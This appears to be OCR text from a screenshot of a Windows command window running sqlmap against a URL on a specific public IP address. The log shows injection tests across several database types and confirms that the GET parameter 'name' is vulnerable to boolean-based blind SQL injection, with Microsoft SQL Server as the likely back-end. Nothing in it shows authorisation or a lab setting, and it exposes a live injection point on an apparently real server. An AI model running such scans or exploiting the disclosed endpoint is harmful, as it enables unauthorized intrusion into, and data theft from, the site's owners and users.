 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://111.11.181.59/gssfy/ajax/...
[11:03:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:03:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:03:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:03:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:03:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:03:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:03:39] [INFO] testing 'Oracle AND time-based blind'
[11:03:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:03:44] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(c)hange verbosity/(q)uit] n
[11:03:45] [WARNING] GET parameter 'type' is not injectable
[11:03:45] [INFO] testing if GET parameter 'name' is dynamic
[11:03:46] [INFO] confirming that GET parameter 'name' is dynamic
[11:03:47] [WARNING] GET parameter 'name' does not appear dynamic
[11:03:47] [WARNING] heuristic (basic) test shows that GET parameter 'name' migh
t not be injectable
[11:03:47] [INFO] testing for SQL injection on GET parameter 'name'
[11:03:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:03:52] [INFO] GET parameter 'name' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[11:03:55] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n]